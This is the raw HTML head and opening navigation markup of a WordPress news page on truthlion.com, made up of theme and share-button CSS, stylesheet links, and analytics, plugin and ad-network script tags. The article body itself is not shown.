.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} @media screen and (max-width: 768px) { .essb_item.essb_link_print {display:none;} }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter2 a:hover, .essb_links .essb_link_twitter2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_twitter2 a { background-color:#0f1419!important;color:#ffffff!important;}.essb_links .essb_link_twitter2 a:hover { background-color:#0f1419!important;color:#ffffff!important;}.essb_links .essb_link_twitter2 a svg, .essb_links .essb_link_twitter2 a svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://truthlion.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://truthlion.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ea6c39;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ea6c39;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ea6c39;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ea6c39;
	}

#mvp-side-wrap a:hover {
	color: #ea6c39;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ea6c39;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ea6c39;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ea6c39;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ea6c39;
	border-left: 1px solid #ea6c39;
	border-bottom: 1px solid #ea6c39;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ea6c39;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ea6c39;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ea6c39;
	}

.woocommerce span.onsale {
	background-color: #ea6c39;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ea6c39 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ea6c39;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ea6c39;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ea6c39;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ea6c39;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ea6c39;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	.mvp-nav-logo-reg img, #mvp-foot-logo img {width: 320px;}
#mvp-content-main blockquote p, .mvp-post-add-main blockquote p {font-size: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;}
.rpwwt-widget ul {clear: both;}
.essb_links li a {box-shadow: none!important;}
.mvp-blog-story-text p, .mvp-flex-story-text p {display:none;}
		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='https://truthlion.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='https://truthlion.com/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='https://truthlion.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://truthlion.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://truthlion.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://truthlion.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/truthlion.com","hash_tracking":"false","v4_id":"G-BTNTPBRE3K"};/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":1885,"requestURL":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","nonce":"f417b7bb44","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.6" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.5" id="media_boxes-isotope-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.5" id="media_boxes-images-loaded-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.5" id="media_boxes-transit-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.5" id="media_boxes-easing-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.5" id="media_boxes-visible-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.5" id="media_boxes-fancybox-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.5" id="media_boxes-modernizr-custom-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.5" id="media_boxes-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.5" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.5" id="media_boxes-media-boxes-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.5" id="media_boxes-media-boxes-js-init-js"></script>
<link rel="https://api.w.org/" href="https://truthlion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://truthlion.com/wp-json/wp/v2/posts/1885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truthlion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://truthlion.com/?p=1885' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://truthlion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://truthlion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","essb3_nonce":"6f124e5c8c","essb3_plugin_url":"https:\/\/truthlion.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/truthlion.com\/","post_id":"1885"};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-48x48.png" sizes="32x32" />
<link rel="icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://truthlion.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<link rel="preload" as="script" href="https://assets.freedomadnetwork.com/fan-pxl.js" />
<script src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=3fe45948-cd13-4ee9-842c-5d25afebb7d9";s.id="infinity";s.setAttribute("data-guid","3fe45948-cd13-4ee9-842c-5d25afebb7d9");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>
<link rel="stylesheet" type="text/css" href="https://truthlion.com/wp-content/themes/zox-news-child/z-custom.css?ver=1.0.089" media="all" />
<link rel="stylesheet" type="text/css" href="https://truthlion.com/wp-content/themes/zox-news-child/z-custom-media-queries.css?ver=1.0.009" media="all" />

</head>
<body class="wp-singular post-template-default single single-post postid-1885 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child essb-10.7.1">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
